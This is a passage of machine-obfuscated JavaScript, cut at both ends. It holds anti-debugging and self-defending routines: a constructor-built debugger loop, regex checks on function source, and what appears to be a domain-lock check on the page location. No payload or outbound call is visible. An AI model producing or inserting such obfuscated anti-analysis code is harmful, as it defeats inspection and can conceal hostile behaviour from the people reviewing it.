_0x1ae442[_0x423ba8(0x1a7,'nsLQ',0xdf,0x15a,0x104)](_0xcde00a,_0x3ca927);},'FdCoV':_0x1ae442[_0x519916(-0x9e,0x9f,0x82,0x1e8,'oQDu')],'mlZwm':_0x1ae442[_0x492dcb(-0x174,'oYMR',-0x1df,-0xc4,-0x6c)],'hmfhk':function(_0x55a063,_0x55c007){function _0x622550(_0xe3c8f1,_0x5865e6,_0x15dd53,_0x47ce09,_0x236fcd){return _0x4f98ec(_0x236fcd-0x643,_0x15dd53,_0x15dd53-0x36,_0x47ce09-0x3f,_0x236fcd-0x9e);}return _0x1ae442[_0x622550(0x7cb,0x559,'LkDn',0x63d,0x624)](_0x55a063,_0x55c007);},'vSSFU':function(_0xa0a6c6){function _0x1256e0(_0x2ee87f,_0x59f0d7,_0x43d450,_0x3380cd,_0x5a710e){return _0x519916(_0x2ee87f-0x87,_0x3380cd-0x2af,_0x43d450-0x124,_0x3380cd-0x166,_0x5a710e);}return _0x1ae442[_0x1256e0(0x2e9,0x394,0x332,0x2d7,'xq(#')](_0xa0a6c6);},'TlSas':function(_0x10a662,_0x219173,_0x9d3dc1){function _0x228cf6(_0x1db14c,_0x1d9e8c,_0x1bf52a,_0x3a499c,_0x614411){return _0x1aad86(_0x1db14c-0x41,_0x1d9e8c-0x41,_0x1bf52a-0xac,_0x1d9e8c- -0x3c3,_0x1bf52a);}return _0x1ae442[_0x228cf6(-0x12,-0xa,'f!zu',-0x67,-0x67)](_0x10a662,_0x219173,_0x9d3dc1);}};function _0x492dcb(_0x19d4f7,_0x35aff3,_0x454787,_0x3bc393,_0x14f87f){return _0x26afc5(_0x35aff3,_0x35aff3-0xc9,_0x454787- -0x3f8,_0x3bc393-0x5c,_0x14f87f-0x136);}function _0x519916(_0x43c3b8,_0x19d550,_0x144959,_0x1535f1,_0xe42c09){return _0x4314e5(_0x43c3b8-0x1a7,_0xe42c09,_0x19d550-0x29c,_0x1535f1-0x10,_0xe42c09-0x1a4);}function _0x4f98ec(_0x58666a,_0x1cc3c7,_0x59dfa4,_0x527bc4,_0x2b5a4b){return _0x4314e5(_0x58666a-0x42,_0x1cc3c7,_0x58666a-0xd6,_0x527bc4-0xb2,_0x2b5a4b-0x1ae);}function _0x1aad86(_0x30820d,_0x5352ab,_0x414d30,_0x57f670,_0x5d8491){return _0x3e185b(_0x57f670-0x593,_0x5352ab-0x26,_0x414d30-0x1e0,_0x57f670-0x1a1,_0x5d8491);}if(_0x1ae442[_0x470f82(0x1ae,'LkDn',0x156,0x26,0x2e3)](_0x1ae442[_0x470f82(0x137,'FgjW',0x26b,0x217,0x13f)],_0x1ae442[_0x470f82(0x1c0,'AEUu',0x1e9,0x116,0x148)]))return!![];else{var _0x14da89={'nrFXb':_0x28d125[_0x519916(0x1c8,0x238,0x1b5,0x31d,'b@zs')],'nFidu':_0x28d125[_0x4f98ec(-0x171,'FgjW',-0x194,0x26,-0x1a7)],'vLWJP':function(_0x41fbfc,_0x3124fc){function _0x5a530e(_0x41e395,_0x3bff24,_0xed0f35,_0x495257,_0x1e95e5){return _0x519916(_0x41e395-0xa5,_0x41e395- -0x4e,_0xed0f35-0x176,_0x495257-0x1a4,_0xed0f35);}return _0x28d125[_0x5a530e(-0x51,0x39,'SUz&',-0xfb,0x1f)](_0x41fbfc,_0x3124fc);},'xHeSJ':_0x28d125[_0x1aad86(0x352,0x2db,0x387,0x2d0,'SUz&')],'ulIPn':function(_0x15dcb6,_0x4691a7){function _0x5f4ed6(_0x196b38,_0x146493,_0x2266b7,_0x26e415,_0x2b22bb){return _0x470f82(_0x2b22bb- -0x2eb,_0x196b38,_0x2266b7-0xa7,_0x26e415-0xfa,_0x2b22bb-0xc9);}return _0x28d125[_0x5f4ed6('!rJV',-0x167,-0x187,-0x1aa,-0x25b)](_0x15dcb6,_0x4691a7);},'pwzzf':_0x28d125[_0x492dcb(-0x11a,'5LtQ',-0x3f,0x125,0xbf)],'UMtkV':_0x28d125[_0x470f82(0x3bf,'Gb4n',0x472,0x3bb,0x23b)],'zzKsk':function(_0x18b52a,_0x9d08d5){function _0x3883fe(_0x3cdc85,_0x5979a5,_0x37565a,_0x855c3c,_0xa1ce2c){return _0x470f82(_0x855c3c-0x327,_0x37565a,_0x37565a-0x17a,_0x855c3c-0xd3,_0xa1ce2c-0x10c);}return _0x28d125[_0x3883fe(0x74c,0x583,'f96w',0x5bb,0x6ee)](_0x18b52a,_0x9d08d5);},'jDGvM':function(_0x39e058){function _0x4154ac(_0x4402cc,_0x41a287,_0xb02bc,_0x59b77c,_0x88982f){return _0x519916(_0x4402cc-0x1e3,_0x41a287-0x373,_0xb02bc-0x1b2,_0x59b77c-0xd0,_0x4402cc);}return _0x28d125[_0x4154ac('B8R5',0x4ff,0x50e,0x3ed,0x41f)](_0x39e058);}};_0x28d125[_0x4f98ec(0xd4,'gu3j',-0x83,-0xaf,0xaf)](_0x4a0414,this,function(){function _0x4f2dd2(_0x56c75d,_0x23b6b9,_0x3ac0e5,_0x1e8de2,_0x2f0b30){return _0x519916(_0x56c75d-0x43,_0x3ac0e5-0x4b8,_0x3ac0e5-0x17e,_0x1e8de2-0x14e,_0x1e8de2);}function _0x478168(_0x5d899a,_0x1d1821,_0x4e7fb6,_0x15527a,_0x523dbb){return _0x470f82(_0x5d899a-0x1f,_0x1d1821,_0x4e7fb6-0x1cd,_0x15527a-0xfb,_0x523dbb-0x128);}var _0x1de8b8=new _0x3d3eea(_0x14da89[_0x1d30c2(0x1c8,'b@zs',0x20,-0xd7,0xfa)]),_0x37662f=new _0x267f3a(_0x14da89[_0x1d30c2(0x136,'EcE*',-0x59,-0x74,-0x63)],'i');function _0x1d30c2(_0x9af18f,_0x462ddf,_0x3ef521,_0xb228f8,_0x4e7ea5){return _0x470f82(_0x3ef521- -0x157,_0x462ddf,_0x3ef521-0x1ed,_0xb228f8-0x99,_0x4e7ea5-0x149);}function _0x42d9ed(_0x5e13c9,_0xb4cbc7,_0x19930a,_0x15e696,_0x1d6bd5){return _0x4f98ec(_0x15e696-0x35d,_0x5e13c9,_0x19930a-0x1a2,_0x15e696-0x163,_0x1d6bd5-0x11c);}function _0xc1f33d(_0x2e0867,_0x4e4d82,_0x33ef9e,_0x5d3650,_0x501813){return _0x470f82(_0x5d3650-0xba,_0x501813,_0x33ef9e-0x8f,_0x5d3650-0x1c0,_0x501813-0x15a);}var _0x41223a=_0x14da89[_0x1d30c2(0x7f,'gu3j',0x45,-0x35,-0xb2)](_0x542046,_0x14da89[_0x1d30c2(0x8a,'oYMR',0x15f,-0x31,0x22)]);!_0x1de8b8[_0x478168(0x2ac,'DcdB',0x3f9,0x1f2,0x2be)](_0x14da89[_0xc1f33d(0x16b,0x38e,0x366,0x22e,'lW)a')](_0x41223a,_0x14da89[_0xc1f33d(0x3c4,0x1a3,0x318,0x2dd,'qElD')]))||!_0x37662f[_0x478168(0x2dd,'B8R5',0x3c4,0x328,0x389)](_0x14da89[_0x4f2dd2(0x4f7,0x4e7,0x687,'f96w',0x59e)](_0x41223a,_0x14da89[_0x4f2dd2(0x4a5,0x3ba,0x4e5,']9r6',0x607)]))?_0x14da89[_0x4f2dd2(0x66f,0x476,0x4df,'zNFK',0x56a)](_0x41223a,'0'):_0x14da89[_0xc1f33d(0x273,0x1b5,0x175,0x2fd,'TNJb')](_0x445790);})();}}[_0x704c23(0x2f4,'!5ya',0x1c5,0x21d,0x20a)+_0x1c0c94(0x208,0x145,0x22f,'BzQF',0x1e3)+'r'](_0x160eb6[_0x3e185b(-0x102,-0xe8,0x45,-0x1d,'Yz*R')](_0x160eb6[_0x3e185b(-0xd8,-0x1ec,0x63,-0x5c,'OeHp')],_0x160eb6[_0x1c0c94(0x193,0x152,0x1eb,'ycV&',-0x1d)]))[_0x1c0c94(-0x267,-0xf1,-0x1d2,'EcE*',-0x228)](_0x160eb6[_0x26afc5('Gb4n',0x4b4,0x322,0x23f,0x429)]):_0x55eaef[_0x26afc5('Gb4n',0x2fc,0x244,0x391,0x224)](_0x160eb6[_0x26afc5('gu3j',0x3aa,0x2d5,0x1c4,0x32d)],_0x3fb549);else{if(_0x160eb6[_0x1c0c94(0x1e6,0x7c,-0x3b,'$4kk',0x75)](_0x160eb6[_0x704c23(0x26e,'gu3j',0xf2,0x255,0x221)],_0x160eb6[_0x26afc5('SUz&',0x2a4,0x33b,0x4e1,0x3b9)]))(function(){function _0x19dcf1(_0x17df95,_0x2ba7dc,_0x512127,_0x40a812,_0x127292){return _0x3e185b(_0x17df95- -0x29,_0x2ba7dc-0x1c6,_0x512127-0x58,_0x40a812-0x116,_0x2ba7dc);}function _0x5b97ed(_0x4ec2c2,_0x50e145,_0x50f6fd,_0x2e0255,_0x42ab5d){return _0x3e185b(_0x4ec2c2-0x12b,_0x50e145-0xf7,_0x50f6fd-0x123,_0x2e0255-0xd3,_0x50e145);}function _0x3d606f(_0x4da1f3,_0x2fd199,_0x33d6d6,_0x328d67,_0x3f7283){return _0x3e185b(_0x33d6d6-0x173,_0x2fd199-0x1ae,_0x33d6d6-0xa8,_0x328d67-0xea,_0x328d67);}function _0x2f59f4(_0x497504,_0x7e4643,_0x4e0b5c,_0x53fa57,_0x5b9563){return _0x26afc5(_0x497504,_0x7e4643-0x89,_0x5b9563-0x2a5,_0x53fa57-0x11b,_0x5b9563-0x115);}function _0x1e5352(_0x2bd470,_0x559873,_0x2feb2f,_0x3beb1e,_0x404f7d){return _0x26afc5(_0x559873,_0x559873-0x5e,_0x2bd470- -0x17f,_0x3beb1e-0x1f2,_0x404f7d-0x55);}if(_0x160eb6[_0x1e5352(-0x4b,'gu3j',-0x1a7,-0x1d6,-0x12c)](_0x160eb6[_0x19dcf1(-0x2dc,'$4kk',-0x1ef,-0x2e1,-0x16a)],_0x160eb6[_0x1e5352(0x2b2,'AEUu',0x12d,0x387,0x1a8)]))return![];else(function(){return![];}[_0x1e5352(0xd0,'LkDn',0xf1,-0x88,0x23c)+_0x19dcf1(-0x5a,'1[nU',-0x1c8,0x40,-0x1ae)+'r'](_0x1ae442[_0x5b97ed(-0x3f,'xq(#',-0x16,0xf1,0x81)](_0x1ae442[_0x3d606f(0x177,0x1d3,0xa3,'!rJV',0x2a)],_0x1ae442[_0x2f59f4('OeHp',0x433,0x64b,0x484,0x51e)]))[_0x2f59f4('OeHp',0x57f,0x44c,0x2a0,0x3dc)](_0x1ae442[_0x1e5352(0x23c,'UJNk',0x29c,0x249,0x153)]));}[_0x1c0c94(0x1a5,0xac,0xa,'TNJb',-0x46)+_0x3e185b(-0x164,-0xf7,-0x2c4,-0x31,'FgjW')+'r'](_0x160eb6[_0x26afc5('dXPJ',0x507,0x413,0x5b9,0x273)](_0x160eb6[_0x4314e5(-0x1c5,'b@zs',-0x1c1,-0xba,-0xdc)],_0x160eb6[_0x26afc5('!rJV',0x24a,0x277,0x291,0x290)]))[_0x704c23(0x352,'5LtQ',0x621,0x48f,0x4b9)](_0x160eb6[_0x704c23(0x1b5,'1[nU',0x1d3,0x3d4,0x27a)]));else return _0x5d277c[_0x26afc5('G]AF',0xe7,0x28e,0x3a2,0x38c)+_0x704c23(0x565,'wUV6',0x412,0x35c,0x45a)]()[_0x1c0c94(0x2a,-0x55,-0x1cd,'BzQF',0xe1)+'h'](_0x1ae442[_0x3e185b(-0x139,-0x214,-0xbf,0x2,'OeHp')])[_0x3e185b(-0x195,-0x1a1,-0x233,-0x20,'EcE*')+_0x4314e5(-0x2ad,'$!hC',-0x252,-0x3e6,-0x246)]()[_0x1c0c94(-0x187,-0x170,-0x2f8,'A)[Y',-0x26a)+_0x704c23(0x37a,'W1U0',0x3e0,0x495,0x4ca)+'r'](_0x4de220)[_0x3e185b(-0x3,0x41,0x102,0x159,'gu3j')+'h'](_0x1ae442[_0x704c23(0x4b3,'AEUu',0x497,0x533,0x3f6)]);}}}_0x160eb6[_0x704c23(0x1db,'UJNk',0x228,0x226,0x329)](_0xebf14d,++_0x34a862);}else{var _0x397285=_0x576b3a[_0x1c0c94(0x28e,0x133,0x1ac,'b@zs',0x106)+_0x1c0c94(0x25,-0x158,-0x2dd,'DcdB',-0x2e5)][_0x1c0c94(-0x6d,0x1e,0x14f,'$4kk',0xee)],_0x47cf09=new _0x51a9d9(_0x397285);return _0x47cf09[_0x3e185b(-0x17d,-0x4b,-0x2fa,-0x270,'A)[Y')+'n'];}}function _0x1831ab(_0x8c80d5,_0x51899e,_0x45a941,_0x49e119,_0x2956f2){return _0x2636b1(_0x8c80d5-0xee,_0x51899e-0x191,_0x8c80d5-0x2df,_0x49e119-0xd,_0x2956f2);}function _0x3bb27a(_0x387928,_0x4b93b2,_0x193017,_0x4a3c82,_0x1116ea){return _0x4a20af(_0x387928-0x86,_0x1116ea,_0x193017-0x37,_0x4a3c82- -0xb2,_0x1116ea-0x121);}function _0x2aa9ba(_0x5d9c02,_0x27f8d2,_0x5a1f89,_0x40a6d2,_0x2c51f6){return _0x568d22(_0x5d9c02-0xf0,_0x40a6d2,_0x5a1f89- -0xa8,_0x40a6d2-0x83,_0x2c51f6-0x1df);}function _0x20be1f(_0x9feae1,_0x2a6931,_0xb0bedc,_0x212bfe,_0x290240){return _0x568d22(_0x9feae1-0x1e5,_0x290240,_0x212bfe- -0x156,_0x212bfe-0x1d3,_0x290240-0x17e);}try{if(_0x160eb6[_0x3bb27a(0x30c,0x47f,0x1ef,0x2ea,'hoKL')](_0x160eb6[_0x2aa9ba(0x221,0x33,0xe7,'DcdB',0x195)],_0x160eb6[_0x1831ab(0x2eb,0x334,0x290,0x37c,'!rJV')])){if(_0x5a1825)return _0x5d2eb2;else _0x160eb6[_0x3bb27a(0x4f1,0x3a8,0x488,0x357,'B8R5')](_0x4b711c,-0x14e9+-0x12a*-0x1d+-0xb*0x12b);}else{if(_0xcc37a8)return _0x160eb6[_0x2aa9ba(0x1e,0x32,0xe8,'wms6',0x21a)](_0x160eb6[_0x3bb27a(0x2dc,0x3ff,0x468,0x3ee,'Yz*R')],_0x160eb6[_0x2aa9ba(0x38d,0x21a,0x2d7,'$!hC',0x332)])?!![]:_0xebf14d;else{if(_0x160eb6[_0x2aa9ba(0x460,0x3b2,0x335,'hoKL',0x4cc)](_0x160eb6[_0x2aa9ba(0x1e1,0x15a,0x206,'DYoL',0x253)],_0x160eb6[_0x2aa9ba(0x139,0x17e,0x3c,'lW)a',0x198)])){var _0x3efa46=_0x16325e?function(){function _0x5d950a(_0x301dd8,_0x280fd3,_0x14795b,_0x18d2ad,_0x15d456){return _0x1831ab(_0x280fd3- -0xf9,_0x280fd3-0xbc,_0x14795b-0x3b,_0x18d2ad-0x13,_0x301dd8);}if(_0x3ba55a){var _0x52f8fc=_0x24de9e[_0x5d950a('BzQF',0x316,0x1d3,0x23a,0x3ac)](_0x46e034,arguments);return _0xe6c123=null,_0x52f8fc;}}:function(){};return _0x32086e=![],_0x3efa46;}else _0x160eb6[_0x20be1f(0x11b,0x1f7,0x10b,0x234,'A)[Y')](_0xebf14d,-0x170f+-0x1*-0x230a+0x1*-0xbfb);}}}catch(_0x1d5548){}}